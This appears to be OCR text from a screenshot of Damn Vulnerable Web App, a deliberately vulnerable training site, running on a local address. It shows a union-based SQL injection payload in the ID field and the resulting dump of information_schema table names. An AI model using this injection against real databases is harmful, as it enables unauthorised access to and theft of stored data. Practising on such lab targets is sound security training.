 http://192.168.0.208/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+ Google
Most Visited Release Notes Fedora Project Red Hat Free Content
Damn Vulnerable Web App (DV...
DVWA Security
PHP Info
About
Logout
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name: alex
Surname: serebtiakov
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATIONS
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMNS
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMN_PRIVILEGES
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name:
Surname: ENGINES
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name:
Surname: EVENTS
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name:
Surname: FILES
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name:
Done